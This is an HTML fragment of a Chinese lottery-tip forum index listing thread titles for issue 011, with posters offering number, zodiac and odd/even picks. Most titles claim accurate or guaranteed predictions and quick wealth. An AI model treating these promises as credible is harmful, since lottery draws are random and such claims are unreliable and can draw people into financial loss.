        <li class="ss_01">048<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889166">[20错05]011期：沐紫依→专研大小→大小→精彩不断，请查看！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=808">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889166">〖沐紫依〗</a></li>
        </div>
    	<div id=axg48 class=bg onmouseover=show_king0_listxg(this,48);>
        <li class="ss_01">049<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889173">[23错03]011期：双波中特=====祝您中大奖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=559">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889173">〖牛刀小试〗</a></li>
        </div>
    	<div id=axg49 class=bg onmouseover=show_king0_listxg(this,49);>
        <li class="ss_01">050<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889177">[17错03]011期〖燕双飞〗◆镇坛二半单双◆→强力出击→更新了！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1761">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889177">〖燕双飞〗</a></li>
        </div>
    	<div id=axg50 class=bg onmouseover=show_king0_listxg(this,50);>
        <li class="ss_01">051<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889180">[27错04]011期，《《特③②码》》 期期更新-实力验证！准！准！准！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1691">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889180">〖情人〗</a></li>
        </div>
    	<div id=axg51 class=bg onmouseover=show_king0_listxg(this,51);>
        <li class="ss_01">052<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889208">[42错04]「011期」飘零的心〖杀 ⑧ 码中特〗━┉━┉＞＞＞想发财就看看＜＜＜！＄＄＄＄＄</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12564">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889208">〖飘零的心〗</a></li>
        </div>
    	<div id=axg52 class=bg onmouseover=show_king0_listxg(this,52);>
        <li class="ss_01">053<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889221">[13错03]【011期】【半单双中特】简简单单赢奖！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9310">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889221">〖静夜思作〗</a></li>
        </div>
    	<div id=axg53 class=bg onmouseover=show_king0_listxg(this,53);>
        <li class="ss_01">054<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889248">[13错03]011期｛九尊｝⊕二十码⊕卍卍卍卍只要你敢跟，就月月帮你赚钱！卍卍卍卍</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6489">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889248">〖九尊〗</a></li>
        </div>
    	<div id=axg54 class=bg onmouseover=show_king0_listxg(this,54);>
        <li class="ss_01">055<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889266">[12错02]011期：主博平特一尾,共同铲庄★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=703">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889266">〖天天好运〗</a></li>
        </div>
    	<div id=axg55 class=bg onmouseover=show_king0_listxg(this,55);>
        <li class="ss_01">056<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889269">[12错03]011期,【腐女】▲连连中▲平特 1 肖▲平特 1 肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9002">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889269">〖腐女〗</a></li>
        </div>
    	<div id=axg56 class=bg onmouseover=show_king0_listxg(this,56);>
        <li class="ss_01">057<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889280">[43错02]﹛011期﹜让奇迹再次发生在眼前！杀 ⑧ 码经典===已发布</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8786">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889280">〖益达〗</a></li>
        </div>
    	<div id=axg57 class=bg onmouseover=show_king0_listxg(this,57);>
        <li class="ss_01">058<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889324">[13错03]011期【桃花源】▇▇▇▇▇▇▇▇〈 六肖中特〉▇▇▇▇▇▇▇▇</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=798">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889324">〖桃花源〗</a></li>
        </div>
    	<div id=axg58 class=bg onmouseover=show_king0_listxg(this,58);>
        <li class="ss_01">059<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889329">[12错03]011期：经典【5不中】成就梦想，一夜暴富的选择！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2958">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889329">〖龙龙之吻〗</a></li>
        </div>
    	<div id=axg59 class=bg onmouseover=show_king0_listxg(this,59);>
        <li class="ss_01">060<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889342">[36错04]〈011期〉精准9 肖，祝大家好运发财！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6070">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889342">〖大家中了〗</a></li>
        </div>
    	<div id=axg60 class=bg onmouseover=show_king0_listxg(this,60);>
        <li class="ss_01">061<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889348">[15错03]011期∽∽∽∽单双∽∽∽∽单双∽∽∽∽免费大公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=815">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889348">〖有话直说〗</a></li>
        </div>
    	<div id=axg61 class=bg onmouseover=show_king0_listxg(this,61);>
        <li class="ss_01">062<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889358">[44错02]011期：连续大中，拭目以待！●●●【★平特老师★杀一肖】●●●</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=528">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889358">〖平特老师〗</a></li>
        </div>
    	<div id=axg62 class=bg onmouseover=show_king0_listxg(this,62);>
        <li class="ss_01">063<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889363">[41错03]011期：══════→→绝杀一头══════→→</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=19">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889363">〖不停的游览〗</a></li>
        </div>
    	<div id=axg63 class=bg onmouseover=show_king0_listxg(this,63);>
        <li class="ss_01">064<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889382">[16错04]011期：天天快乐、单双、单双、单双、让你赚爆，赢钱!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=742">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889382">〖天天快乐〗</a></li>
        </div>
    	<div id=axg64 class=bg onmouseover=show_king0_listxg(this,64);>
        <li class="ss_01">065<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889395">[12错02]011期：━━━我怕痛◆超准【②④码中】这里是创造财富的根源，赚钱的好地方━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10705">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889395">〖我怕痛〗</a></li>
        </div>
    	<div id=axg65 class=bg onmouseover=show_king0_listxg(this,65);>
        <li class="ss_01">066<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889400">[22错04]011期：◆◆◆◆◆一直等你吉美凶丑肖◆◆◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4133">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889400">〖一直等你〗</a></li>
        </div>
    	<div id=axg66 class=bg onmouseover=show_king0_listxg(this,66);>
        <li class="ss_01">067<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889403">[73错02]011期：【维他命】〖极品杀肖〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=639">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889403">〖百万双星〗</a></li>
        </div>
    	<div id=axg67 class=bg onmouseover=show_king0_listxg(this,67);>
        <li class="ss_01">068<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889407">[21错05]011期：经典作品═━┈>合数单双═━┈>合数单双═━┈>合数单双,已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=39">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889407">〖古宝〗</a></li>
        </div>
    	<div id=axg68 class=bg onmouseover=show_king0_listxg(this,68);>
        <li class="ss_01">069<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889410">[14错03]011期：〖大中特〗----〖小中特〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=153">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889410">〖使节〗</a></li>
        </div>
    	<div id=axg69 class=bg onmouseover=show_king0_listxg(this,69);>
        <li class="ss_01">070<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889414">[13错02]011期：半数料，一夜暴富不再是梦！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=450">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889414">〖让特码飞一下〗</a></li>
        </div>
    	<div id=axg70 class=bg onmouseover=show_king0_listxg(this,70);>
        <li class="ss_01">071<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889459">[33错07]011期：【时代战神】～～『野兽家禽』～～赚钱好料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=452">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889459">〖时代战神〗</a></li>
        </div>
    	<div id=axg71 class=bg onmouseover=show_king0_listxg(this,71);>
        <li class="ss_01">072<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889462">[12错02](011期)☆☆6生肖☆☆坚持发表咯☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7565">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889462">〖蓝度〗</a></li>
        </div>
    	<div id=axg72 class=bg onmouseover=show_king0_listxg(this,72);>
        <li class="ss_01">073<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889465">[32错04]011期:特码36.................自己继续...买着玩...............</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1440">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889465">〖九十九朵玫瑰〗</a></li>
        </div>
    	<div id=axg73 class=bg onmouseover=show_king0_listxg(this,73);>
        <li class="ss_01">074<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889497">[15错02]011期：【好运招财】========八肖中特======公式资料准准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1894">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889497">〖好运招财〗</a></li>
        </div>
    	<div id=axg74 class=bg onmouseover=show_king0_listxg(this,74);>
        <li class="ss_01">075<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889684">[19错03]（011期）王者无双=-------〓实力原创三十二码中〓-------=致富之门</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7545">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889684">〖王者无双〗</a></li>
        </div>
    	<div id=axg75 class=bg onmouseover=show_king0_listxg(this,75);>
        <li class="ss_01">076<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890135">[37错04]011期：★★★★传奇杀半波★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=510">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890135">〖传奇战神〗</a></li>
        </div>
    	<div id=axg76 class=bg onmouseover=show_king0_listxg(this,76);>
        <li class="ss_01">077<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890172">[10错02]011期:●●★★中特26码中特★★●●请大家跟踪验证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11037">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890172">〖阿飞〗</a></li>
        </div>
    	<div id=axg77 class=bg onmouseover=show_king0_listxg(this,77);>
        <li class="ss_01">078<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890447">[12错03]011期：（二半波中）━━只要敢拼搏没有不可能。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=562">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890447">〖致富信息〗</a></li>
        </div>
    	<div id=axg78 class=bg onmouseover=show_king0_listxg(this,78);>
        <li class="ss_01">079<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890498">[09错01]011期：【也许爱你】【平特一尾】传奇的好料.看到的彩民有福了.金钱遍地是只要你有胆拿！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2040">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890498">〖也许爱你〗</a></li>
        </div>
    	<div id=axg79 class=bg onmouseover=show_king0_listxg(this,79);>
        <li class="ss_01">080<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890598">[10错02]011期.====大小中特====连连太中，已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=665">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890598">〖蒙公〗</a></li>
        </div>
    	<div id=axg80 class=bg onmouseover=show_king0_listxg(this,80);>
        <li class="ss_01">081<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890925">[09错01]011期.{买啥？开啥？中特}坐等收钱。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9728">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890925">〖小蝶仙〗</a></li>
        </div>
    	<div id=axg81 class=bg onmouseover=show_king0_listxg(this,81);>
        <li class="ss_01">082<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891311">[10错02]011期：发贴参赛有奖《六肖中特》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=404">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891311">〖锦上添花〗</a></li>
        </div>
    	<div id=axg82 class=bg onmouseover=show_king0_listxg(this,82);>
        <li class="ss_01">083<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891353">[10错02]〈011期〉狡兔三窟╬══{全球最牛的半单双}╬══已经更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1218">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891353">〖狡兔三窟〗</a></li>
        </div>
    	<div id=axg83 class=bg onmouseover=show_king0_listxg(this,83);>
        <li class="ss_01">084<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891364">[11错02]011期：5不中，努力做到更好。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2962">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891364">〖心有所属〗</a></li>
        </div>
    	<div id=axg84 class=bg onmouseover=show_king0_listxg(this,84);>
        <li class="ss_01">085<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891507">[09错01]011期：上海滩======五尾中特======中中中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=578">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891507">〖上海滩〗</a></li>
        </div>
    	<div id=axg85 class=bg onmouseover=show_king0_listxg(this,85);>
        <li class="ss_01">086<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891631">[09错01]「011期」【天天中奖】II规律来料====《单双》====《单双》===只求稳赚钱，细水长流！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5897">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891631">〖天天中奖〗</a></li>
        </div>
    	<div id=axg86 class=bg onmouseover=show_king0_listxg(this,86);>
        <li class="ss_01">087<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891678">[10错02]011期：〓海山人+大小 〓已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=425">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891678">〖海山人〗</a></li>
        </div>
    	<div id=axg87 class=bg onmouseover=show_king0_listxg(this,87);>
        <li class="ss_01">088<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891702">[10错01]011期：---===【25码中】===---【25码中】===---【25码中】===</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2841">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891702">〖黑色M6〗</a></li>
        </div>
    	<div id=axg88 class=bg onmouseover=show_king0_listxg(this,88);>
        <li class="ss_01">089<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891958">[09错01]011期：……《六肖》---</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=391">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891958">〖水到渠成〗</a></li>
        </div>
    	<div id=axg89 class=bg onmouseover=show_king0_listxg(this,89);>
        <li class="ss_01">090<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892066">[23错02][011期][%yhm%特③⑤码中！顶呱呱！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1721">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892066">〖仍然记得个一次〗</a></li>
        </div>
    	<div id=axg90 class=bg onmouseover=show_king0_listxg(this,90);>
        <li class="ss_01">091<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892312">[11错02]011期：〓〓〓〓〓⊙⊙天使宝宝⊙⊙〓〓〓〓〓⊙⊙精准单双⊙⊙〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1747">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892312">〖天使宝宝〗</a></li>
        </div>
    	<div id=axg91 class=bg onmouseover=show_king0_listxg(this,91);>
        <li class="ss_01">092<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892749">[30错01]011期：【综合杀8码】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=223">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892749">〖天下美女〗</a></li>
        </div>
    	<div id=axg92 class=bg onmouseover=show_king0_listxg(this,92);>
        <li class="ss_01">093<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892967">[10错02]﹛011期﹜走势分析特（大小尾），</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4548">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892967">〖天降偏财〗</a></li>
        </div>
    	<div id=axg93 class=bg onmouseover=show_king0_listxg(this,93);>
        <li class="ss_01">094<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893018">[09错02]011期，★★②行中特★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8752">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893018">〖随风往事〗</a></li>
        </div>
    	<div id=axg94 class=bg onmouseover=show_king0_listxg(this,94);>
        <li class="ss_01">095<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893098">[41错01]《011期》★幸运妹妹★#吉利论坛独家发表#〓～～杀 5 码～～〓★x★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7074">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893098">〖仇杀队〗</a></li>
        </div>
    	<div id=axg95 class=bg onmouseover=show_king0_listxg(this,95);>
        <li class="ss_01">096<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893213">[10错01]011期：⊙⊙⊙⊙⊙⊙⊙⊙⊙⊙25码特围⊙⊙⊙⊙⊙⊙⊙⊙⊙⊙⊙⊙已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=25">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893213">〖大漠孤鹰〗</a></li>
        </div>
    	<div id=axg96 class=bg onmouseover=show_king0_listxg(this,96);>
        <li class="ss_01">097<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893263">[09错01]011期:━━━━→單雙→━━━━━信心还是会在连连中━━━已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9300">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893263">〖发财路〗</a></li>
        </div>
    	<div id=axg97 class=bg onmouseover=show_king0_listxg(this,97);>
        <li class="ss_01">098<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893422">[10错02]011期： 平特一肖====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=91">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893422">〖十空海情〗</a></li>
        </div>
    	<div id=axg98 class=bg onmouseover=show_king0_listxg(this,98);>
        <li class="ss_01">099<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893483">[15错01]011期：《《《《《《《《精准八肖》》》》》》》》》》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=398">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893483">〖爆庄神料〗</a></li>
        </div>
    	<div id=axg99 class=bg onmouseover=show_king0_listxg(this,99);>
        <li class="ss_01">100<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893492">[22错03]（011期）（审核中）〓（半单双）〓（半单双）〓（半单双）〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1930">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893492">〖审核中〗</a></li>
        </div>
    	<div id=axg100 class=bg onmouseover=show_king0_listxg(this,100);>
        <li class="ss_01">101<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893630">[13错02]〖011期〗=====→⑦生肖====→欢迎参考！谢谢支持^_^加油</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8062">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893630">〖雌雄大老千〗</a></li>
        </div>
    	<div id=axg101 class=bg onmouseover=show_king0_listxg(this,101);>
        <li class="ss_01">102<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893664">[25错03]011期：███快乐大本赢███无错九肖███ ★已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1746">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893664">〖大本赢〗</a></li>
        </div>
    	<div id=axg102 class=bg onmouseover=show_king0_listxg(this,102);>
        <li class="ss_01">103<img src="/image/xgwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893665">[10错02]（011期）热恋===独创大小======已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1441">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893665">〖热恋〗</a></li>
        </div>
    	
	</div>
	</div>
	<div class="none"  id=myTabxg_Content1>
    <div class="star">
	<div id=axg0 class=bg onmouseover=show_king0_listxg(this,0);>
        <li class="ss_01">001<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888336">[12错03]011期.■■■二十二码中■■■运筹帷幄之中 决胜千里之外始！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7101">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888336">〖大个仔〗</a></li>
        </div>
    	<div id=axg1 onmouseover=show_king0_listxg(this,1);>
        <li class="ss_01">002<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888372">[102错04]011期：省钱杀肖料，精彩继续~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=465">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888372">〖金牌彩〗</a></li>
        </div>
    	<div id=axg2 class=bg onmouseover=show_king0_listxg(this,2);>
        <li class="ss_01">003<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888391">[19错04]<011期>＜＜6 尾中特＞＞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9207">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888391">〖乖乖仔童装〗</a></li>
        </div>
    	<div id=axg3 class=bg onmouseover=show_king0_listxg(this,3);>
        <li class="ss_01">004<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888394">[09错02]《011期》发表个人心水*---长年无错【单双】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9295">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888394">〖伤心平洋〗</a></li>
        </div>
